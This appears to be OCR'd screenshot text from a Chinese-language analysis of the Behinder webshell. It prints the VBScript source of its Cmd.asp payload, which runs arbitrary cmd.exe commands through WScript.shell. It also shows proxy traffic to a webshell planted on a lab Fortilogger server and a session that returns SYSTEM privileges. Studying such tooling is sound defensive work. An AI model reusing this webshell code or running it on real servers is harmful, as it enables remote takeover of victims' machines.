 main > java > net > rebeyond > behinder > payload > asp > Cmd.asp >
③ 对应冰蝎源码的cmd.asp
\java\net\rebeyond\behind...
main\java\net\rebeyond\be...
nd \ behinder
.asp
untcloud
89 Sub runCmd(cmd)
90 on error resume Next
91 Dim ws,sa
92 Set ws=server.createobject("WScript.shell")
93 If IsEmpty(ws) Then
94 Set ws=server.createobject("WScript.shell.1")
95 End If
96 If IsEmpty(ws) Then
97 Set sa=server.createobject("shell.application")
98 End If
99 If IsEmpty(ws) And IsEmpty(sa) Then
100 Set sa=server.createobject("shell.application.1")
101 End If
102
103
104 If Not IsEmpty(ws) Then
105 Set process=ws.exec("cmd.exe /c "&cmd)
106 cmdResult=process.stdout.readall
107 cmdResult=cmdResult&process.stderr.readall
108 'cmdResult=Replace(cmdResult,vbCrLf,"</br>")
109 message=cmdResult
110 End If
111
112 If Not IsEmpty(sa) Then
113 sa.ShellExecute "cmd.exe","/c "&cmd,"","open",0
114 End If
④ 会启动WScript.shell多个
依次判断那个可用 然后执行
⑤ 整个流程
①本地冰蝎客户端前端输入命令
②本地冰蝎客户端后端调用cmd.asp，并将整个文件以及参数传递过去给服务器的result变量
③服务器调用excute函数执行result的内容，也就excute执行cmd.asp的内容
④cmd.asp调用wscript等多个脚本，最终落脚到调用服务器的cmd.exe程序
⑤最终调用服务器cmd.exe执行命令，然后返回结果
# Host Method URL Params Edited
110 http://192.168.8.134:5000 POST /Assets/temp/hotspot/img/logoh... ✓
111 http://127.0.0.1:1080 GET /pac?auth=_6cUFBmtfZ1Tqc6M... ✓
112 http://192.168.8.134:5000 POST /Assets/temp/hotspot/img/logoh... ✓
125 http://192.168.8.134:5000 GET /Assets/temp/hotspot/img/logoh...
126 http://192.168.8.134:5000 GET /Assets/temp/hotspot/img/logoh...
129 http://192.168.8.134:5000 POST /Assets/temp/hotspot/img/logoh... ✓
130 http://192.168.8.134:5000 GET /Assets/temp/hotspot/img/logoh... ✓
131 http://192.168.8.134:5000 POST /Assets/temp/hotspot/img/logoh... ✓
132 http://192.168.8.134:5000 POST /Assets/temp/hotspot/img/logoh... ✓
133 http://192.168.8.134:5000 POST /Assets/temp/hotspot/img/logoh... ✓ 200
ASP执行
<%
Respons
ipconfig"
%>
<%=Crea
Request Response
Raw Headers Hex HTML Render
Set sa=server.createobject("shell.application.1")
End If
② 实际传递给excute()函数去执行的内容
If Not IsEmpty(ws) Then
Set process=ws.exec("cmd.exe /c "&cmd)
cmdResult=process.stdout.readall
cmdResult=cmdResult&process.stderr.readall
End If
sa.ShellExecute "cmd.exe","/c "&cmd,"","open",0
End If
finalResult="{""status"":"""&Base64Encode("success")&""",""msg"":"""&Base64Encode(message)&"""}"
Response.binarywrite(Encrypt(finalResult))
End Sub
Sub main(arrArgs)
cmd=arrArgs(0)
http://192.168.8.134:5000/Assets/temp/hotspot/img/logohotspot.asp
URL: http://192.168.8.134:5000/Assets/temp/hotspot/img/logohotspot.asp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录
C:/Program Files/RZK/Fortilogger/Web/Assets/temp/hotspot/img/ >whoami
nt authority\system
① 执行系统命令